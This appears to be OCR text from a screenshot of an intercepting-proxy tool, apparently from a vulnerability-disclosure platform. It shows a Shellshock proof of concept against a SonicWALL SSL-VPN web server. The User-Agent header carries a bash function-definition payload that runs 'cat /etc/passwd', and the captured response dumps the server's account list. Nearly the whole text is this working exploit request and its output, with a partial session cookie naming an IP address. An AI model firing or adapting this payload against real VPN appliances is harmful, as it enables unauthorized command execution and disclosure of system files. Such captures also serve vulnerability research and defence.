 Go
Cancel
<
>
Targe
Request
Raw
Params
Headers
Hex
GET sh HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; echo ; /bin/bash -c "cat /etc/passwd"
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9
Cookie: sslvpn_AOPortal_173.54.21.124=false;
SessURL=https%3A%2F%
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 08:47:20 GMT
Server: SonicWALL SSL-VPN Web Server
Connection: close
Content-Type: application/x-sh
Content-Length: 562
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.s
file> <path-to-working directory>
360漏洞云